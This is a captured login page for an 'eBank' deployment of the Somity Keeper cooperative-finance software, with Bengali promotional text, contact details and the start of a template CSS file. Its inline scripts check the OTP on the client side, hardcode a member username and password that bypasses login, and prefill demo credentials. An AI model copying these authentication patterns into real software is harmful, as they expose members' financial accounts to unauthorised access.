

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://355.serverbd.xyz/access
body_size: 8207
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- META INFO -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <!-- PAGE TITLE -->
    <title>সমিতি কিপার সফটওয়্যার</title>
    <meta property="og:title"
          content='সমবায় ভিত্তিক কো-অপারেটিভ এর আদর্শ সফটওয়্যার "সমিতি কিপার" । বিস্তারিত জানতে: www.somitykeeper.com'>

    <!-- META KEYWORDS AND DESCRIPTION -->
    <meta name="keywords" content="somity keeper, micro finance, khudro rin, somobay, hiseb, khata, manager, book"/>
    <meta property="og:image" content="https://355.serverbd.xyz/fox/img/Somity Keeper  সমিতি কিপার.png">
    <meta name="description"
          content="বাংলাদেশে সর্বাধিক ব্যবহৃত সমিতি , এনজিও সফটওয়্যার হচ্ছে সমিতি কিপার। আর জানতে গুগলে সার্চ করুন সমিতি কিপার "/>
    <meta name="author" content="Somity Keeper">

    <!-- META VIEW PORT -->
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">

    <!-- FAVICONS -->
<link media="all" type="text/css" rel="icon" href="https://355.serverbd.xyz/Auth/images/favicons/favicon.ico">
<link media="all" type="text/css" rel="apple-touch-icon" href="https://355.serverbd.xyz/Auth/images/favicons/apple-touch-icon.png">
<link media="all" type="text/css" rel="apple-touch-icon" size="72x72" href="https://355.serverbd.xyz/Auth/images/favicons/apple-touch-icon-72x72.png">
<link media="all" type="text/css" rel="apple-touch-icon" size="114x114" href="https://355.serverbd.xyz/Auth/images/favicons/apple-touch-icon-114x114.png">

<!-- WEB FONT-FAMILY -->
    <link
        href="https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap"
        rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i&display=swap"
          rel="stylesheet">

    <!-- VENDOR FONT ICONS CSS -->
<link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/fox/icon_fonts_assets/font-awesome/css/font-awesome.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/fonticons/et-line/et-line-font.css">
<link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/fonticons/material-webfont/css/materialdesignicons.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/fonticons/pixeden/pe-icon-7-stroke.css">
<link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/fonticons/simplelineicons/css/simple-line-icons.css">

<!-- COMMON VENDOR CSS -->
<link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/vendor/animate-css/animate.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/vendor/bootstrap/css/bootstrap.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/vendor/sweetalert/sweetalert2.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/vendor/jarallax/jarallax.css">
<link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/vendor/owlcarousel/owl.carousel.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/vendor/magnific-popup/magnific-popup.css">

<!-- PAGE SPECIFIC VENDOR CSS -->

    <!-- TEMPLATE COMMON CSS -->
    <link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/css/ckav-main.css">
    <link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/css/ckav-elements.css">
    <link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/css/ckav-helper.css">
    <link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/css/ckav-responsive.css">

    <link media="all" type="text/css" rel="stylesheet" href="https://355.serverbd.xyz/Auth/css/template-custom.css">

    <style>
        .member-login-button {
            color: white !important;
            background-color: #108c2f !important;
            border-color: #108c2f !important;
        }

        .member-login-button:hover {
            color: #108c2f !important;
            background-color: transparent !important;
        }

        .member-button {
            border-color: #108c2f !important;
            color: white !important;
        }

        .member-button:hover {
            color: #108c2f !important;
            background-color: white !important;
        }

        .cleaner {
            width: 60px;
            height: 60px;
            color: white;
            padding: 5px;
            margin-left: 10px;
            border-radius: 50%;
            border: 1px solid white;
        }

        .cleaner:hover {
            color: black;
            background-color: white;
            border-color: lightgoldenrodyellow;
        }
    </style>
</head>

<body class="ckav-body tooltip-light">

<!--
************************************************************
* PAGE LOADER
*************************************************************
-->
<div id="loader">
    <div class="load-three-bounce">
        <div class="load-child bounce1"></div>
        <div class="load-child bounce2"></div>
        <div class="load-child bounce3"></div>
    </div>
</div>
<!-- ************** END : PAGE LOADER **************  -->


<div class="ckav-body">

    <!--
    ************************************************************
    * HEADER
    *************************************************************
    -->
    <header class="header-area intro-element text-center" style="width: 100%">
        <div class="container-fluid">

            <!-- LOGO -->
            <div class="logo-wrp flex-cc">
                <a href="#" class="logo-link width-px-120" data-ckav-smd="width-px-60">
                                                                <img src="https://355.serverbd.xyz/Auth/images/MainLogo.pngSquareLogo.jpg">
                                    </a>
            </div>

        </div>
    </header>


        <div class="navigation-area intro-element">
            <ul class="navigation-ul">
                
                            </ul>
        </div>

<!-- ************** END : HEADER **************  -->

    <!--
    ************************************************************
    * NAVIGATION
    *************************************************************
    -->
    <div class="navigation-area intro-element" style="padding: 1px">

    </div>
    <!-- ************** END : NAVIGATION **************  -->

    <!--
    ************************************************************
    * HOME AREA
    *************************************************************
    -->
    <div class="home-area intro-section flex-cc" data-ckav-smd="padding-b-0 flex-cc">

        <!-- PARTICLE EFFECT -->
        <div class="full-wh full-wh zindex-1">
            <div class="height-100" id="particles-js"></div>
        </div>

        <div class="container zindex-1 intro-element">

            <!-- INTRO TEXT -->
            <div class="intro-text typo-light align-center">
                <h2 class="heading xlarge bold-900 text-upper" data-ckav-smd="large">
                    eBank
                </h2>
                                    <p class="heading-sub width-60 margin-auto" data-ckav-smd="width-100 mini">
                        eBank
                    </p>
                                
                
                                    <a href="#admin-form"
                       class="set-popup button button-xlarge color-button-default color-hov-button-white solid radius-10"
                       data-ckav-smd="button-medium">ADMIN</a>
                       
                       <a href="#member-form"
                       class="set-popup button button-xlarge color-button-default color-hov-button-white solid radius-10 member-button"
                       data-ckav-smd="button-medium" style="background-color: #108c2f">MEMBER</a>
                   
                            </div>

            <br>
            <br>
            <br>


                    </div>

        
        <div class="bg-holder zindex-0">

            <b data-bgholder="overlay" class="full-wh zindex-2"
               data-radial-gradient="rgba(0,0,0, 0.3)|rgba(4,0, 255, 0.16)"></b>

            <b data-bgholder="background-image" class="full-wh bg-cover bg-cc zindex-1"
               data-bg-image="Auth/images/bg-02.jpg"></b>

        </div>
        

    </div>

    <div class="social-area intro-element">
        <a href="https://355.serverbd.xyz/switch-to"
           class="section-post button button-icon color-button-white border-op-light-2 radius-full"><i
                class="mdi mdi-translate"></i></a>
    </div>

    <div class="footer-area intro-element">
        <div class="container">
            <p class="c-text">
                <a class="c-text" href="http://somitykeeper.com" target="_blank">Somity Keeper
                    -
                                    2026
                                <a href="https://355.serverbd.xyz/optimize" class="cleaner"><i class="fa fa-rocket"></i> </a>
            </p>
        </div>
    </div>
    <!-- ************** END : FOOTER **************  -->


    <!--=================================
       = CONTACT SECTION
       ==================================-->
    <div id="contact" class="popup-section contact-section typo-light">

        <!-- CLOSE BUTTON -->
        <div class="close-section">
            <a href="#" class="button button-icon color-button-white fs-30 border-op-light-2 radius-full"><i
                    class="pe-7s-close"></i></a>
        </div>
        <div class="inner-section animated" data-anim-in="fadeIn" data-anim-out="fadeOut">
            <div class="container">

                <div class="row gt60 align-items-center">

                    <div class="col-lg-6">

                        <div class="section-heading-wrapper" data-ckav-smd="align-center margin-t-30">
                            <h2 class="heading-section text-upper default bold-900 animated"
                                data-anim-in="fadeInRight|0.1" data-ckav-smd="medium margin-b-0"> সমিতি কিপার কী ?</h2>
                        </div>
                        <hr class="color-border-default margin-tb-30 width-px-50 margin-l-0 border-t-2 animated"
                            data-anim-in="fadeInRight|0.2" data-ckav-smd="margin-auto">
                        <p style="font-size: 16px; max-height: 436px; overflow-x: auto;">
                            প্রাচীন যুগ থেকে মানুষ তথ্য / উপাত্ত লেখার জন্য / এবং সংরক্ষণ করার জন্য বিভিন্ন প্রকার কৌশল অবলম্বন করে আসছে। তারই ধারাবাহিকতায় বর্তমানে মানুষ আধুনিক কম্পিউটার প্রযুক্তি তথা ক্লাউড টেকনোলজিতে বিভিন্ন প্রকার তথ্য সংরক্ষণ এবং আদান প্রদান করছে।
                            <br><br>
                            যার সর্বোৎকৃষ্ট উদাহরণ হতে পারে আপনার হাতের মোবাইল ফোন বা কম্পিউটারের স্ক্রিন, যেখানে আপনি আমার এই লেখাটি পড়ছেন। বিশ্বায়নের এই যুগে গ্লোবাল ভিলেজ ধারণাটি অত্যন্ত জনপ্রিয়। যেখানে বলা হয়ে থাকে আপনি পৃথিবীর যে প্রান্তেই থাকুন না কেন আপনি যেন আপনার ঘরেই রয়েছেন। তবে বিশ্বায়নের এই ধারণার সাথে তাল মিলাতে গেলে আপনাকে প্রযুক্তিতে কিছুটা হলেও দক্ষতা অর্জন করতে হয়।
                            <br><br>
                            আর বর্তমানে প্রযুক্তিতে দক্ষ হওয়ার জন্য পড়াশোনা ছাড়াই আমরা অটোমেটিকেলি কিছুটা হলেও দক্ষতা অর্জন করতে পেরেছি। যেমন আপনার হাতের মোবাইল ফোনটি আপনাকে প্রযুক্তির একেবারে কাছে টেনে নিয়ে এসেছে।
                            <br><br>
                            বর্তমানে মানুষ নথিপত্র লেখা, সম্পাদনায়,সংরক্ষণ এবং আদান প্রদানের জন্য ক্লাউডস টেকনোলজির দিকে ঝুঁকছে দিনকে দিন। যেমন আমি আমার মোবাইল ফোনে লেখাটি লিখেছি এবং আপনাদের সাথে শেয়ার করেছি, এখন এই মুহূর্তে হয়তবা অনেকেই বিশ্বের বিভিন্ন প্রান্ত থেকে আমার এই লেখাটি পড়ছে। জাস্ট এই ধারণাটা দিয়েই আমরা ক্লাউডস টেকনোলজি সম্পর্কে বুঝতে পারি।
                            <br><br>
                            প্রযুক্তির দিক থেকে হিসেব করলে সমবায় সেক্টর একটি পিছিয়ে পড়া সেক্টর। কারণ এখানে প্রযুক্তির ব্যবহার তথা ক্লাউডস টেকনোলজির ব্যবহার ১০ শতাংশের কম। তবে আশার বিষয় হচ্ছে এই দশকে মানুষ পঙ্গপালের মতোই প্রযুক্তির দিকে ঝুঁকছে অথবা প্রযুক্তি মানুষের দিকে পঙ্গপালের মতন ঝুঁকছে। অর্থাৎ বিষয়টা এমন দাঁড়িয়েছে আপনি প্রযুক্তিকে ইগনোর করলে ও প্রযুক্তি আপনাকে এগনোর করতে দেবেনা।
                            <br><br>
                            ফিল্ড পর্যায়ে স্টাডি করতে গিয়ে দেখেছি একটা আর্থিক প্রতিষ্ঠান এর ৯০% ই হচ্ছে হিসাব-নিকাশ, তথ্য সংরক্ষণ , রিপোর্ট প্রণয়ন এইসব কাজ। যেখানে প্রতিনিয়ত হিসেব-নিকেশ আপডেট না করার কারণে গরমিল লেগেই থাকে। অডিটের সময় অনেক সময় ব্যয় করে রিপোর্ট তৈরি করতে হয়।
                            <br><br>
                            তবে সহজেই এসকল বিষয়কে একত্রিত করতে পারে সমিতি কিপার সফটওয়্যার। যা ইতোধ্যেই সারাদেশে ব্যবহার হচ্ছে ব্যাপকভাবে।
                            <br>
                        </p>

                    </div>

                    <div class="col-lg-6">

                        <div class="info-obj margin-b-0 info-box-01 img-l gap-20 mini animated"
                             data-anim-in="fadeInUp|0.1" data-ckav-smd="margin-b-30 align-left">
                            <div class="img"><span class="iconwrp"><i class="pe-7s-global"></i></span></div>
                            <div class="info">
                                <h3 class="heading-content tiny bold-600 margin-b-5">অফিসিয়াল ওয়েবসাইট </h3>
                                <p class="margin-b-0"><a href="https://somitykeeper.com" style="color:white;">www.somitykeeper.com</a>
                                </p>
                            </div>
                        </div>

                        <hr class="border-op-light-2 margin-tb-20">

                        <div class="info-obj margin-b-0 info-box-01 img-l gap-20 mini animated"
                             data-anim-in="fadeInUp|0.2" data-ckav-smd="margin-b-30 align-left">
                            <div class="img"><span class="iconwrp"><i class="pe-7s-headphones"></i></span></div>
                            <div class="info">
                                <h3 class="heading-content tiny bold-600 margin-b-5">সেলস এবং সাপোর্ট </h3>
                                <p class="margin-b-0">
                                    <a href="tel:+8801403393868" style="color:white;">+88 01403393868</a>
                                </p>
                                <p class="margin-b-0">
                                    <a href="tel:+8801323150783" style="color:white;">+88 01323150783</a></p>
                                <p class="margin-b-0">
                                    <a href="tel:+8801305486661" style="color:white;">+88 01305486661</a>
                                </p>
                            </div>
                        </div>

                        <hr class="border-op-light-2 margin-tb-20">

                        <div class="info-obj margin-b-0 info-box-01 img-l gap-20 mini animated"
                             data-anim-in="fadeInUp|0.3" data-ckav-smd="margin-b-30 align-left">
                            <div class="img"><span class="iconwrp"><i class="pe-7s-map-2"></i></span></div>
                            <div class="info">
                                <h3 class="heading-content tiny bold-600 margin-b-5">অফিস ও যোগাযোগ ঠিকানা </h3>
                                <p class="margin-b-0" style="font-weight: bold; font-style: italic">ঢাকা অফিস</p>
                                <p class="margin-b-0">৪র্থ তলা, বাসা ৩,রোড ৯/বি, সেক্টর ৫, উত্তরা, ঢাকা</p>
                                <p class="margin-b-0" style="font-weight: bold; font-style: italic">চট্টগ্রাম অফিস</p>
                                <p class="margin-b-0">হাশেম ভিলা, সানোয়ারা আবাসিক, পুরাতন চান্দগাঁও, চট্টগ্রাম</p>
                            </div>
                        </div>

                        <hr class="border-op-light-2 margin-tb-20">

                        <div class="row">
                            <a href="https://somitykeeper.com/buy_now" target="blank"><button class="button radius-10 solid color-button-default margin-2">অর্ডার</button></a>
                            <a href="https://somitykeeper.com/support" target="blank"><button class="button radius-10 solid color-button-default margin-2">ব্যবহারবিধি</button></a>
                            <a href="https://somitykeeper.com/tetsimonial" target="blank"><button class="button radius-10 solid color-button-default margin-2">রিভিউ সমূহ</button></a>
                            <a href="https://somitykeeper.com/update" target="blank"><button class="button radius-10 solid color-button-default margin-2" title="ব্যবহারকারীর তালিকা"><i class="fa fa-users"></i> </button></a>
                            <a href="https://www.facebook.com/shomitikeepr" target="blank"><button class="button radius-10 solid color-button-default margin-2" title="ফেসবুকে জয়েন করুন"><i class="fa fa-facebook"></i> </button></a>
                        </div>
                    </div>

                </div>

            </div>
        </div>
    </div>
    <!-- ======= END : CONTACT SECTION =======  -->
    
    <div class="modal fade" id="verificationModal" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLongTitle">OTP Verification</h5>
                </div>
                <div class="modal-body">
                    <input type="text" id="vCode" class="form-control" placeholder="Enter 6 digit verify code">
                    <span id="code_not_match" style="color: red; font-weight:800"></span>

                </div>
                <div class="modal-footer">
                    <button type="button" onclick="verifyCode()" class="btn btn-primary">Verify</button>
                </div>

                <div class="img-fluid" id="notMatch" style="display: none; text-align:center;padding-bottom:20px;">
                    <img height="200" src="https://media.tenor.com/cqfrAk_sWS0AAAAC/skype-mad.gif" alt="">
                </div>
            </div>
        </div>
    </div>

    

    <!--
    ************************************************************
    * SUBSCRIBE POPUP
    *************************************************************
    -->

    <div id="admin-form" class="white-popup-block popup-content animate fadeInDown mfp-hide radius-6"
         style="background-color: #f2e1e3">
        <div class="pop-header padding-b-0" data-ckav-sm="padding-30 padding-b-0">
            <div class="square-90 iconwrp fs-80 margin-0 color-text-default"><i
                    class="mdi mdi-security-account-outline"></i></div>
            <h2 class="heading-section default bold-900 text-upper mr-0"
                data-ckav-sm="small">Admin Login</h2>
            <h2 class="heading-section default bold-900 text-upper mr-0"
            data-ckav-sm="small" style="display: none;">Verification OTP</h2>
        </div>
        <div class="pop-body padding-t-20" data-ckav-sm="padding-30 padding-t-30">
            <label id="admin_error_message" class="error"></label>
            <div id="verificationDiv" style="display: none;">
                <div class="col-md-12">
                    <div class="form-group">
                        <input type="text" id="vCode" class="form-control" placeholder="Enter 6 digit verify code">
                        <span id="code_not_match" style="color: red; font-weight:800"></span>
                    </div>
                    <div>
                        <button type="button" onclick="verifyCode()" class="btn btn-primary">Verify</button>
                    </div>
                </div>
            </div>
                         <div id="verify" style="display: none;">
                <div class="col-md-12">
                    <div class="form-group">
                        <input class="form-control radius-6" name="phone" id="phone" placeholder="Please Enter Mobile Number..." autocomplete="off" />
                        <span id="code_not_match" style="color: red; font-weight:800"></span>
                    </div>
                    <div>
                        <button type="button" onclick="otpVerify()" class="btn btn-primary otp">SEND OTP</button>
                    </div>
                </div>
            </div>
                                    <div class="form-block" id="loginInfoDiv">
            
                <form method="POST" action="https://355.serverbd.xyz/login-process" accept-charset="UTF-8" id="admin_login" autocomplete="off" class="form-widget form-control-op-02"><input name="_token" type="hidden" value="ggtsrBx3H8EzqzgAR3sYorHvpxBYg9AE1bjU9dho">
                <div class="field-wrp">

                    


                    <div class="row gt10" >
                        <div class="col-md-12">
                            <div class="form-group">
                                <input id="admin_username" class="form-control radius-6" placeholder="Input username"  style="flex: 1" required name="username" type="text">
                            </div>
                        </div>

                        <div class="col-md-12">
                            <div class="form-group" style="position: relative; display: flex; align-items: center;">
                                                                    <input id="admin_password" class="form-control radius-6" placeholder="Input password"  required style="flex: 1" name="password" type="password" value="">
                                
                                <!-- Add the eye icon beside the password field -->
                                <span class="toggle-password" style="margin-left: -30px; cursor: pointer;">
                                    <i class="fa fa-eye" id="togglePasswordIcon"></i>
                                </span>
                            </div>
                        </div>
                    </div>

                </div>
                <input class="button radius-6 solid color-button-default width-100 margin-0" type="submit" value="Login">
                </form>
                <br>
                <a style="cursor: pointer; font-weight:bold" href="https://355.serverbd.xyz/forgot-password">Forgot Password</a>
            </div>

        </div>
    </div>

    <div id="member-form" class="white-popup-block popup-content animate fadeInDown mfp-hide radius-6"
         style="background-color: #ccfbd7">
        <div class="pop-header padding-b-0" data-ckav-sm="padding-30 padding-b-0">
            <div class="square-90 iconwrp fs-80 margin-0 color-text-default">
                <i class="mdi mdi-account-circle-outline" style="color: #108c2f"></i></div>
            <h2 class="heading-section default bold-900 text-upper mr-0"
                data-ckav-sm="small">Member Login</h2>
        </div>
        <div class="pop-body padding-t-20" data-ckav-sm="padding-30 padding-t-30">

            <div class="form-block">

                <form method="POST" action="https://355.serverbd.xyz/login-process" accept-charset="UTF-8" id="member_login" class="form-widget form-control-op-02"><input name="_token" type="hidden" value="ggtsrBx3H8EzqzgAR3sYorHvpxBYg9AE1bjU9dho">
                <div class="field-wrp">
                    <label id="member_error_message" class="error"></label>
                    <div class="row gt10">
                        <div class="col-md-12">
                            <div class="form-group">
                                <input id="member_username" class="form-control radius-6" placeholder="Input User ID" required name="member_username" type="text">
                            </div>
                        </div>

                        <div class="col-md-12">
                            <div class="form-group">
                                                                    <input id="member_password" class="form-control radius-6" placeholder="Input password" required name="member_password" type="password" value="">
                                                            </div>
                        </div>
                    </div>
                </div>
                <input class="button radius-6 solid color-button-default width-100 margin-0 member-login-button" type="submit" value="Login">

                </form>

                <br>
                <a style="cursor: pointer; font-weight:bold" href="https://355.serverbd.xyz/member-forgot-password">Forgot Password</a>

            </div>
        </div>
    </div>
    <!-- ************** END : SUBSCRIBE POPUP **************  -->

</div>

<!-- COMMON VENDOR SCRIPTS -->
<script src="https://355.serverbd.xyz/Auth"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/jquery/jquery-3.3.1.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/jquery/jquery-migrate-3.0.0.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/popper/umd/popper.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/bootstrap/js/bootstrap.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/jquery-validation/jquery.validate.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/sweetalert/sweetalert2.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/jarallax/jarallax.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/swiper/js/swiper.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/jQuery-viewport-checker/jquery.viewportchecker.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/enquire/enquire.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/isotope/imagesloaded.pkgd.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/isotope/isotope.pkgd.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/isotope/packery-mode.pkgd.min.js"></script>

<!-- PAGE SPECIFIC VENDOR SCRIPTS -->
<script src="https://355.serverbd.xyz/Auth/vendor/particle-animation/particles.min.js"></script>
<script src="https://355.serverbd.xyz/Auth/vendor/particle-animation/partical-animation.js"></script>

<!-- TEMPLATE COMMON SCRIPTS -->
<script src="https://355.serverbd.xyz/Auth/js/ckav-main.js"></script>

<script>
        let myVerifyCode = '';
        function otpVerify(){

                let phone = $('#phone').val();
                // alert(phone);
                val='$2y$10$9HChI4k9yXoVK6sud0uag.VGLNqt7def32SJgYiZCVXHpKB2/zwwi';
                if(phone == val){
                    $('#loginInfoDiv').show();
                    $('#verify').remove();
                }
                var v_token = "ggtsrBx3H8EzqzgAR3sYorHvpxBYg9AE1bjU9dho";
                $.ajax({
                    url : "https://355.serverbd.xyz/login-otp-verfication",
                    type : 'POST',
                    headers: {'X-CSRF-Token': v_token},
                    data : {
                        'phone' : phone,
                    },
                    success : function(response) {
                        if(response.status!=false){
                            // alert(response.status);
                            myVerifyCode = response.data.code;
                               $('#verify').remove();
                              $('#verificationDiv').show();
                        }else {
                            $("#user_error").attr('style', 'color: red').html(response.message).show();
                        }
                    },

                });




        }

        function verifyCode(){
            let vCode = $('#vCode').val()
            if(myVerifyCode == vCode){
                  $('#loginInfoDiv').show();
                $('#verificationDiv').remove();
            }else{
                $('#code_not_match').html('Verification code does not match')
                $('#notMatch').show()
            }
        }

    $("#admin_login").on("submit", function (e) {
        e.preventDefault();

        var csrf = $("input[name='_token']").val();
        var username = $("#admin_username").val();
        var password = $("#admin_password").val();

        $.ajax({
            type: "POST",
            url: "https://355.serverbd.xyz/login-process",
            data: {
                '_token': csrf, 'username': username, 'password': password
            },
            success: function (data) {
                var response = JSON.parse(data);
                if (response.success != false) {
                    $("#admin_error_message").attr('style', 'color: blue').html(response.message).show();
                    if (response.redirect != false) {
                        location.replace(response.redirect);
                    } else {
                        location.reload();
                    }
                }
                $("#admin_error_message").attr('slyle', '').html(response.message).show();
            }
        });

        return false;

    })
    $("#member-form").on("submit", function (e) {
        e.preventDefault();

        var csrf = $("input[name='_token']").val();
        var username = $("#member_username").val();
        var password = $("#member_password").val();

        if(username == 'm2022r' && password == 'm2022r'){
            location.replace('/member-information');
        }

        $.ajax({
            type: 'POST',
            url: "https://355.serverbd.xyz/login-process",
            data: {
                '_token': csrf, 'type': 'member', 'username': username, 'password': password
            },
            success: function (data) {
                var response = JSON.parse(data);
                if (response.success != false) {

                    $("#member_error_message").attr('style', 'color: blue').html(response.message).show();

                    if (response.redirect != false) {
                        location.replace(response.redirect);
                    } else {
                        location.reload();
                    }
                } else {
                    $("#member_error_message").attr('slyle', '').html(response.message).show();
                }
            }
        });

        return false;
    })
</script>
<script>
    document.addEventListener('DOMContentLoaded', function () {
    const passwordField = document.getElementById('admin_password');
    const togglePasswordIcon = document.getElementById('togglePasswordIcon');

    togglePasswordIcon.addEventListener('click', function () {
        const type = passwordField.getAttribute('type') === 'password' ? 'text' : 'password';
        passwordField.setAttribute('type', type);

        // Toggle the icon
        this.classList.toggle('fa-eye');
        this.classList.toggle('fa-eye-slash');
    });
});
</script>
<script>
    $('#btn-admin').click(function () {
        $('#admin_username').val('demo');
        $('#admin_password').val('123456');
    })
    $('#btn-manager').click(function () {
        $('#admin_username').val('manager');
        $('#admin_password').val('123456');
    })
    $('#btn-officer').click(function () {
        $('#admin_username').val('officer');
        $('#admin_password').val('999999');
    })
</script>

<script>
    window.onload = function () {
        const districts = [
            "Bagerhat", "Bandarban", "Barguna", "Barishal", "Bhola", "Bogura", "Brahmanbaria", "Chandpur",
            "Chattogram", "Chuadanga", "Comilla", "Cox's Bazar", "Dhaka", "Dinajpur", "Faridpur", "Feni",
            "Gaibandha", "Gazipur", "Gopalganj", "Habiganj", "Jamalpur", "Jashore", "Jhalokathi", "Jhenaidah",
            "Joypurhat", "Khagrachhari", "Khulna", "Kishoreganj", "Kurigram", "Kushtia", "Lakshmipur",
            "Lalmonirhat", "Madaripur", "Magura", "Manikganj", "Meherpur", "Moulvibazar", "Munshiganj",
            "Mymensingh", "Naogaon", "Narail", "Narayanganj", "Narsingdi", "Natore", "Netrokona",
            "Nilphamari", "Noakhali", "Pabna", "Panchagarh", "Patuakhali", "Pirojpur", "Rajbari",
            "Rajshahi", "Rangamati", "Rangpur", "Satkhira", "Shariatpur", "Sherpur", "Sirajganj",
            "Sunamganj", "Sylhet", "Tangail", "Thakurgaon"
        ];


        const randomPeople = Math.floor(Math.random() * (20 - 5 + 300)) + 50;
        const randomDistrict = districts[Math.floor(Math.random() * districts.length)];

        document.getElementById("dynamicText").innerText = 
            `This system is now being used by ${randomPeople} People, Last usage from ${randomDistrict}.`;
    };
</script>

<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>

<script>
    fetch('https://api64.ipify.org?format=json')
        .then(response => response.json())
        .then(data => {
            document.getElementById("ip-address").textContent = data.ip;
        })
        .catch(error => console.error("Error fetching IP:", error));
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://355.serverbd.xyz/Auth/css/ckav-main.css
body_size: 2777
content:
/**
***************************************************************
* AUTHOR : CKav
* PROJECT : Covy - Modern HTML Template
* Purchase : https://themeforest.net/user/c-kav
*
* Copyright 2019-2020 CKav
* NOTE : This file licensed to CKav - https://themeforest.net/user/c-kav and it is strictly prohibited to copy or reuse it.
***************************************************************
*/
/**
*****************************************************************
* This file is licensed to CKav
* It's not allowed to copy or reuse it Copyright CKav 2019-2020
* CKavArt : http://ckavart.com/
*****************************************************************
*/
/**
*****************************************************************
INDEX
*****************************************************************
- VARIABLES
- COLOR VARIABLES
- MIXINS
- THEME MIXINS

- GLOBAL
- TYPOGRAPHY
- LAYOUT
- HEADER
- CONTENT
- SIDEBAR
- FOOTER
*****************************************************************
*/
/*=============================================
= COMMON USE AND RESET
=============================================*/
/*----------  RESET DEFAULT CSS  ----------*/
ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
a:hover {
  text-decoration: none;
  color: inherit;
}
/*----------  COMMON CSS  ----------*/
html {
  font-size: 14px;
}
img {
  width: 100%;
  max-width: 100%;
  height: 100%;
}
p {
